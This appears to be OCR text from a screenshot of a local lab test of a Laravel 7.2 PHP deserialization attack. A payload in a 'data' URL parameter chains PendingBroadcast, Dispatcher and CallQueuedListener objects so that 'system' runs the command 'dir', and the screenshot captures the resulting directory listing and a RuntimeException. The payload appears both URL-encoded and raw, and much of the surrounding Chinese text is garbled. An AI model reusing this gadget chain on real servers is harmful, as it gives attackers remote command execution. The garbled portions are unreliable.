 ������ D �eľ��� Data �������к��� 628B-AD05 \WWW\laravel72\public ��Ŀ¼ 2021-03-12 20:57
. 2021-03-12 20:57
.. 2021-03-12 00:59 603 .htaccess 2021-03-12 00:59 0 favicon.ico 2021-03-12 00:59 1,823 index.php 2021-03-12 00:59 24 robots.txt 2021-03-12 00:59 1,194 web.config 5 ���ļ� 3,644 �ֽ� 2 ��Ŀ¼
340,353,867,776 �����ֽ�
D:\phpstudy_pro\WWW\laravel72\
RuntimeException
Queue resolver did not return a Queue implementation.
http://localhost:8000/index?data=O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00events%22%3BO%3A25
%3A%22Illuminate%5CBus%5CDispatcher%22%3A1%3A%7Bs%3A16%3A%22%00%2A%00queueResolver%22%3Bs%3A6%3A%22system%22%3B%7Ds%3A8%3A%22%00%2A
localhost:8000/index?data=O:40:"Illuminate\Broadcasting\PendingBroadcast":2:{s:9:"%00*%00events";O:25:"Illuminate\Bus\Dispatche...00queueResolver";s:6:"system";}s:8:"%00*%00event";O:36:"Illuminate\Events\CallQueuedListener":1:{s:10:"connection";s:3:"dir
查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 网络 HackBar Cookie Editor 2
Encryption Encoding SQL XSS Other Contribute now! HackBa
Load URL
Split URL
http://localhost:8000/index?data=O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00events%22%3BO%3A25
%3A%22Illuminate%5CBus%5CDispatcher%22%3A1%3A%7Bs%3A16%3A%22%00%2A%00queueResolver%22%3Bs%3A6%3A%22system%22%3B%7Ds%3A8%3A%22%00%2A%00event%22%3BO%3A36
%3A%22Illuminate%5CEvents%5CCallQueuedListener%22%3A1%3A%7Bs%3A10%3A%22connection%22%3Bs%3A3%3A%22dir%22%3B%7D%7D